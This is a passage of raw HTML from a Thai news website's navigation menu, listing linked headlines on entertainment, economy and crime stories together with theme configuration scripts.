                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b5/" rel="bookmark" title="(ชม!!รวมคลิปเพลง&#8221;ข้าวเหนียวมะม่วง&#8221;มิลลิ&#8221;)..แร็ปเปอร์สุดฮอต“มิลลิ”  ศิลปินเดี่ยวไทยคนแรก ฟีเวอร์บนเวทีเทศกาลดนตรีระดับโลกอย่าง Coachella 2022..ชี้เป็นนวัตกรรมใหม่ยุค&#8221;รัตนโกสินทร์&#8221;!! ปรากฎการณ์นี้มีกระเทือน&#8221;รัฐบาล&#8221;">(ชม!!รวมคลิปเพลง&#8221;ข้าวเหนียวมะม่วง&#8221;มิลลิ&#8221;)..แร็ปเปอร์สุดฮอต“มิลลิ”  ศิลปินเดี่ยวไทยคนแรก ฟีเวอร์บนเวทีเทศกาลดนตรีระดับโลกอย่าง Coachella 2022..ชี้เป็นนวัตกรรมใหม่ยุค&#8221;รัตนโกสินทร์&#8221;!! ปรากฎการณ์นี้มีกระเทือน&#8221;รัฐบาล&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%84%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%ad%e0%b9%88%e0%b8%a7%e0%b8%a1-%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%af-%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5/" rel="bookmark" class="td-image-wrap" title="คนไทยอ่วม!!!.. “นายกฯ-รัฐบาล&#8221;แก้ปัญหา&#8221;ของแพงทั้งแผ่นดิน&#8221;ไม่ได้ ราคาน้ำมันขึ้นพรวด รถรับ-ส่งสินค้า รวมตัวปรับขึ้นค่าขนส่งทั่วประเทศ 1 พ.ค.นี้ ส่งผล!!!&#8230;ของแพงเพิ่มขึ้นอีกทันที!!!"><img class="entry-thumb" src="[data-uri]" alt="“นายกฯ-รัฐบาล&quot;แก้ปัญหา&quot;ของแพงทั้งแผ่นดิน&quot;ไม่ได้" title="คนไทยอ่วม!!!.. “นายกฯ-รัฐบาล&#8221;แก้ปัญหา&#8221;ของแพงทั้งแผ่นดิน&#8221;ไม่ได้ ราคาน้ำมันขึ้นพรวด รถรับ-ส่งสินค้า รวมตัวปรับขึ้นค่าขนส่งทั่วประเทศ 1 พ.ค.นี้ ส่งผล!!!&#8230;ของแพงเพิ่มขึ้นอีกทันที!!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/04/ใช้แพง-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%84%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%ad%e0%b9%88%e0%b8%a7%e0%b8%a1-%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%af-%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5/" rel="bookmark" title="คนไทยอ่วม!!!.. “นายกฯ-รัฐบาล&#8221;แก้ปัญหา&#8221;ของแพงทั้งแผ่นดิน&#8221;ไม่ได้ ราคาน้ำมันขึ้นพรวด รถรับ-ส่งสินค้า รวมตัวปรับขึ้นค่าขนส่งทั่วประเทศ 1 พ.ค.นี้ ส่งผล!!!&#8230;ของแพงเพิ่มขึ้นอีกทันที!!!">คนไทยอ่วม!!!.. “นายกฯ-รัฐบาล&#8221;แก้ปัญหา&#8221;ของแพงทั้งแผ่นดิน&#8221;ไม่ได้ ราคาน้ำมันขึ้นพรวด รถรับ-ส่งสินค้า รวมตัวปรับขึ้นค่าขนส่งทั่วประเทศ 1 พ.ค.นี้ ส่งผล!!!&#8230;ของแพงเพิ่มขึ้นอีกทันที!!!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_2f8" data-td_block_id="tdi_3_2f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_2f8" data-td_block_id="tdi_3_2f8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-30"><a href="https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/">เศรษฐกิจ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_424 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_424" ><script>var block_tdi_4_424 = new tdBlock();
block_tdi_4_424.id = "tdi_4_424";
block_tdi_4_424.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_424","tdc_css_class":"tdi_4_424","tdc_css_class_style":"tdi_4_424_rand_style"}';
block_tdi_4_424.td_column_number = "3";
block_tdi_4_424.block_type = "td_block_mega_menu";
block_tdi_4_424.post_count = "5";
block_tdi_4_424.found_posts = "222";
block_tdi_4_424.header_color = "";
block_tdi_4_424.ajax_pagination_infinite_stop = "";
block_tdi_4_424.max_num_pages = "45";
tdBlocksArray.push(block_tdi_4_424);
</script><div id=tdi_4_424 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87-%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%8a/" rel="bookmark" class="td-image-wrap" title="@&#8221;ข่าวสังคม-บันเทิง&#8221;..#ท่านชาย-พาตะลุย#&#8230;ขอแนะนำ ร้านอาหารกึ่งผับ ที่ครบวงจร&#8221;Jazzy Blue Pub&#8221; ย่านบางบัวทอง จ.นนทบุรี ที่ท่านไม่ควรพลาด!!"><img class="entry-thumb" src="[data-uri]" alt="ร้านอาหารกึ่งผับ ที่ครบวงจร&quot;Jazzy Blue Pub&quot;" title="@&#8221;ข่าวสังคม-บันเทิง&#8221;..#ท่านชาย-พาตะลุย#&#8230;ขอแนะนำ ร้านอาหารกึ่งผับ ที่ครบวงจร&#8221;Jazzy Blue Pub&#8221; ย่านบางบัวทอง จ.นนทบุรี ที่ท่านไม่ควรพลาด!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2023/02/ใช้บี-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87-%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%8a/" rel="bookmark" title="@&#8221;ข่าวสังคม-บันเทิง&#8221;..#ท่านชาย-พาตะลุย#&#8230;ขอแนะนำ ร้านอาหารกึ่งผับ ที่ครบวงจร&#8221;Jazzy Blue Pub&#8221; ย่านบางบัวทอง จ.นนทบุรี ที่ท่านไม่ควรพลาด!!">@&#8221;ข่าวสังคม-บันเทิง&#8221;..#ท่านชาย-พาตะลุย#&#8230;ขอแนะนำ ร้านอาหารกึ่งผับ ที่ครบวงจร&#8221;Jazzy Blue Pub&#8221; ย่านบางบัวทอง จ.นนทบุรี ที่ท่านไม่ควรพลาด!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%b0-%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87-%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a1-%e0%b8%9b/" rel="bookmark" class="td-image-wrap" title="@ข่าวสาระ-บันเทิง# เริ่ม..ปิดเมืองกัด&#8230;วันนี้ การผจญภัยของเหล่า&#8221;ตูบสายดาร์ก&#8221;..3ทีมงานผู้สร้าง อย่างคุณเอ๋ ช่อผกา โสภิพันธ์ คุณนัท อชิรรัตน์ วรฤทธิ์ฐานันท์ และ คุณกู๊ด รัตน์รวี  วรฤทธิ์ฐานันท์"><img class="entry-thumb" src="[data-uri]" alt="ภาพยนตร์คุณตูบสายดาร์ก ปิดเมืองกัด" title="@ข่าวสาระ-บันเทิง# เริ่ม..ปิดเมืองกัด&#8230;วันนี้ การผจญภัยของเหล่า&#8221;ตูบสายดาร์ก&#8221;..3ทีมงานผู้สร้าง อย่างคุณเอ๋ ช่อผกา โสภิพันธ์ คุณนัท อชิรรัตน์ วรฤทธิ์ฐานันท์ และ คุณกู๊ด รัตน์รวี  วรฤทธิ์ฐานันท์" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/12/ใช้จริงปกตูบ-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%b0-%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87-%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a1-%e0%b8%9b/" rel="bookmark" title="@ข่าวสาระ-บันเทิง# เริ่ม..ปิดเมืองกัด&#8230;วันนี้ การผจญภัยของเหล่า&#8221;ตูบสายดาร์ก&#8221;..3ทีมงานผู้สร้าง อย่างคุณเอ๋ ช่อผกา โสภิพันธ์ คุณนัท อชิรรัตน์ วรฤทธิ์ฐานันท์ และ คุณกู๊ด รัตน์รวี  วรฤทธิ์ฐานันท์">@ข่าวสาระ-บันเทิง# เริ่ม..ปิดเมืองกัด&#8230;วันนี้ การผจญภัยของเหล่า&#8221;ตูบสายดาร์ก&#8221;..3ทีมงานผู้สร้าง อย่างคุณเอ๋ ช่อผกา โสภิพันธ์ คุณนัท อชิรรัตน์ วรฤทธิ์ฐานันท์ และ คุณกู๊ด&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/" rel="bookmark" class="td-image-wrap" title="#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565.  #ตั้งแต่เวลา 14:15-16:00 น."><img class="entry-thumb" src="[data-uri]" alt="#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565. #ตั้งแต่เวลา 14:15-16:00 น." title="#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565.  #ตั้งแต่เวลา 14:15-16:00 น." data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2021/04/ใช้ปก-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/" rel="bookmark" title="#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565.  #ตั้งแต่เวลา 14:15-16:00 น.">#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565.  #ตั้งแต่เวลา 14:15-16:00 น.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%95%e0%b8%a3%e0%b8%b5-%e0%b8%a7%e0%b8%b4/" rel="bookmark" class="td-image-wrap" title="#ข่าวสังคม#&#8230;&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;&#8230;ได้เป็นประธานในการ  มอบทุนการศึกษาแก่เด็กนักเรียนที่ยากจนแต่เรียนดีและความประพฤติดี  โรงเรียนเกาะปันหยี จังหวัดพังงา"><img class="entry-thumb" src="[data-uri]" alt="#ข่าวสังคม#...&quot;พลตำรวจตรี วิบูลย์ ผกามาศ&quot;...ได้เป็นประธานในการ มอบทุนการศึกษา" title="#ข่าวสังคม#&#8230;&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;&#8230;ได้เป็นประธานในการ  มอบทุนการศึกษาแก่เด็กนักเรียนที่ยากจนแต่เรียนดีและความประพฤติดี  โรงเรียนเกาะปันหยี จังหวัดพังงา" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/04/ปกมอบ-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%95%e0%b8%a3%e0%b8%b5-%e0%b8%a7%e0%b8%b4/" rel="bookmark" title="#ข่าวสังคม#&#8230;&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;&#8230;ได้เป็นประธานในการ  มอบทุนการศึกษาแก่เด็กนักเรียนที่ยากจนแต่เรียนดีและความประพฤติดี  โรงเรียนเกาะปันหยี จังหวัดพังงา">#ข่าวสังคม#&#8230;&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;&#8230;ได้เป็นประธานในการ  มอบทุนการศึกษาแก่เด็กนักเรียนที่ยากจนแต่เรียนดีและความประพฤติดี  โรงเรียนเกาะปันหยี จังหวัดพังงา</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/https-www-thailandworldnews-com-5/" rel="bookmark" class="td-image-wrap" title="#&#8221;Rotary สากลภาค 3350&#8243; จัดประชุมใหญ่ประจำปี 2564 วันที่ 4-5 กันยายน 64 #&#8221;ผู้ว่าการภาค&#8221;เยี่ยม&#8221;สโมสรโรตารีสายไหม&#8221;อย่างเป็นทางการ"><img class="entry-thumb" src="[data-uri]" alt="โรตารี่ภาคประชุมใหญ่ประจำปี 2564" title="#&#8221;Rotary สากลภาค 3350&#8243; จัดประชุมใหญ่ประจำปี 2564 วันที่ 4-5 กันยายน 64 #&#8221;ผู้ว่าการภาค&#8221;เยี่ยม&#8221;สโมสรโรตารีสายไหม&#8221;อย่างเป็นทางการ" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2021/08/ใช้โรตารี่-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/https-www-thailandworldnews-com-5/" rel="bookmark" title="#&#8221;Rotary สากลภาค 3350&#8243; จัดประชุมใหญ่ประจำปี 2564 วันที่ 4-5 กันยายน 64 #&#8221;ผู้ว่าการภาค&#8221;เยี่ยม&#8221;สโมสรโรตารีสายไหม&#8221;อย่างเป็นทางการ">#&#8221;Rotary สากลภาค 3350&#8243; จัดประชุมใหญ่ประจำปี 2564 วันที่ 4-5 กันยายน 64 #&#8221;ผู้ว่าการภาค&#8221;เยี่ยม&#8221;สโมสรโรตารีสายไหม&#8221;อย่างเป็นทางการ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_424" data-td_block_id="tdi_4_424"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_424" data-td_block_id="tdi_4_424"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-29"><a href="https://www.thailandworldnews.com/category/%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%8d%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/">อาชญากรรม</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_7ce td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_7ce" ><script>var block_tdi_5_7ce = new tdBlock();
block_tdi_5_7ce.id = "tdi_5_7ce";
block_tdi_5_7ce.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_7ce","tdc_css_class":"tdi_5_7ce","tdc_css_class_style":"tdi_5_7ce_rand_style"}';
block_tdi_5_7ce.td_column_number = "3";
block_tdi_5_7ce.block_type = "td_block_mega_menu";
block_tdi_5_7ce.post_count = "5";
block_tdi_5_7ce.found_posts = "332";
block_tdi_5_7ce.header_color = "";
block_tdi_5_7ce.ajax_pagination_infinite_stop = "";
block_tdi_5_7ce.max_num_pages = "67";
tdBlocksArray.push(block_tdi_5_7ce);
</script><div id=tdi_5_7ce class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%89%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b5%e0%b8%a2%e0%b9%8c-%e0%b8%a5%e0%b8%a7%e0%b8%99%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/" rel="bookmark" class="td-image-wrap" title="(ชมคลิปข่าว)..ฉาวคาวโลกีย์-ลวนลามเด็กสาว!!..นักการเมืองใหญ่ระดับชาติ &#8220;ปริญญ์ พานิชภักดิ์&#8221; รองหัวหน้า&#8221;พรรคประชาธิปัตย์&#8221;ออกมา ยอมรับและปฏิเสธ!!&#8230;ท้ายสุด&#8230;ลาออก เปิดโปร์ไฟล์ ประวัติไม่ธรรมดามากดีกรี!!!"><img class="entry-thumb" src="[data-uri]" alt="ฉาวคาวโลกีย์-ลวนลามเด็กสาว!!..นักการเมืองใหญ่ระดับชาติ &quot;ปริญญ์ พานิชภักดิ์&quot; รองหัวหน้า&quot;พรรคประชาธิปัตย์&quot;" title="(ชมคลิปข่าว)..ฉาวคาวโลกีย์-ลวนลามเด็กสาว!!..นักการเมืองใหญ่ระดับชาติ &#8220;ปริญญ์ พานิชภักดิ์&#8221; รองหัวหน้า&#8221;พรรคประชาธิปัตย์&#8221;ออกมา ยอมรับและปฏิเสธ!!&#8230;ท้ายสุด&#8230;ลาออก เปิดโปร์ไฟล์ ประวัติไม่ธรรมดามากดีกรี!!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/04/ใช้ยัน-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%89%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b5%e0%b8%a2%e0%b9%8c-%e0%b8%a5%e0%b8%a7%e0%b8%99%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/" rel="bookmark" title="(ชมคลิปข่าว)..ฉาวคาวโลกีย์-ลวนลามเด็กสาว!!..นักการเมืองใหญ่ระดับชาติ &#8220;ปริญญ์ พานิชภักดิ์&#8221; รองหัวหน้า&#8221;พรรคประชาธิปัตย์&#8221;ออกมา ยอมรับและปฏิเสธ!!&#8230;ท้ายสุด&#8230;ลาออก เปิดโปร์ไฟล์ ประวัติไม่ธรรมดามากดีกรี!!!">(ชมคลิปข่าว)..ฉาวคาวโลกีย์-ลวนลามเด็กสาว!!..นักการเมืองใหญ่ระดับชาติ &#8220;ปริญญ์ พานิชภักดิ์&#8221; รองหัวหน้า&#8221;พรรคประชาธิปัตย์&#8221;ออกมา ยอมรับและปฏิเสธ!!&#8230;ท้ายสุด&#8230;ลาออก เปิดโปร์ไฟล์ ประวัติไม่ธรรมดามากดีกรี!!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%af%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8-%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%84/" rel="bookmark" class="td-image-wrap" title="&#8220;ราชกิจจาฯ&#8221;ประกาศ&#8230;อัตราค่าปรับการ กระทำผิด&#8221;กม.จราจร&#8221; ฉบับใหม่ ปรับสูงสุด 1พันบาท"><img class="entry-thumb" src="[data-uri]" alt="พรบ.จราจรใหม่" title="&#8220;ราชกิจจาฯ&#8221;ประกาศ&#8230;อัตราค่าปรับการ กระทำผิด&#8221;กม.จราจร&#8221; ฉบับใหม่ ปรับสูงสุด 1พันบาท" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/08/ใช้กิจจา-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%af%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8-%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%84/" rel="bookmark" title="&#8220;ราชกิจจาฯ&#8221;ประกาศ&#8230;อัตราค่าปรับการ กระทำผิด&#8221;กม.จราจร&#8221; ฉบับใหม่ ปรับสูงสุด 1พันบาท">&#8220;ราชกิจจาฯ&#8221;ประกาศ&#8230;อัตราค่าปรับการ กระทำผิด&#8221;กม.จราจร&#8221; ฉบับใหม่ ปรับสูงสุด 1พันบาท</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%af%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%a3%e0%b9%88%e0%b8%87%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%8a%e0%b8%99%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%ab%e0%b8%95/" rel="bookmark" class="td-image-wrap" title="&#8220;รัฐฯ&#8221;ตัวเร่งจุดชนวนเหตุบานปลาย กงล้อประวัติศาสตร์จะหมุนกลับซ้ำซาก ต้นเหตุม็อบจุดติด  จากจับ&#8221;ทนายอานนท์-ไมค์&#8221; 8 ข้อหา  ทิ้งตัวไม่ยอมให้ตำรวจคุมกลับ &#8220;สน.ห้วยขวาง&#8221; หลัง&#8221;ศาล&#8221; ไม่รับฝากขัง #กลุ่มประชาชนปลดแอก&#8230;นัดรวมพลังสู้ (คลิป ภาพ-เสียง)"><img class="entry-thumb" src="[data-uri]" alt="จับ&quot;ทนายอานนท์-ไมค์&quot; 8 ข้อหา" title="&#8220;รัฐฯ&#8221;ตัวเร่งจุดชนวนเหตุบานปลาย กงล้อประวัติศาสตร์จะหมุนกลับซ้ำซาก ต้นเหตุม็อบจุดติด  จากจับ&#8221;ทนายอานนท์-ไมค์&#8221; 8 ข้อหา  ทิ้งตัวไม่ยอมให้ตำรวจคุมกลับ &#8220;สน.ห้วยขวาง&#8221; หลัง&#8221;ศาล&#8221; ไม่รับฝากขัง #กลุ่มประชาชนปลดแอก&#8230;นัดรวมพลังสู้ (คลิป ภาพ-เสียง)" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/08/ใช้นัด-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%af%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%a3%e0%b9%88%e0%b8%87%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%8a%e0%b8%99%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%ab%e0%b8%95/" rel="bookmark" title="&#8220;รัฐฯ&#8221;ตัวเร่งจุดชนวนเหตุบานปลาย กงล้อประวัติศาสตร์จะหมุนกลับซ้ำซาก ต้นเหตุม็อบจุดติด  จากจับ&#8221;ทนายอานนท์-ไมค์&#8221; 8 ข้อหา  ทิ้งตัวไม่ยอมให้ตำรวจคุมกลับ &#8220;สน.ห้วยขวาง&#8221; หลัง&#8221;ศาล&#8221; ไม่รับฝากขัง #กลุ่มประชาชนปลดแอก&#8230;นัดรวมพลังสู้ (คลิป ภาพ-เสียง)">&#8220;รัฐฯ&#8221;ตัวเร่งจุดชนวนเหตุบานปลาย กงล้อประวัติศาสตร์จะหมุนกลับซ้ำซาก ต้นเหตุม็อบจุดติด  จากจับ&#8221;ทนายอานนท์-ไมค์&#8221; 8 ข้อหา  ทิ้งตัวไม่ยอมให้ตำรวจคุมกลับ &#8220;สน.ห้วยขวาง&#8221; หลัง&#8221;ศาล&#8221;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
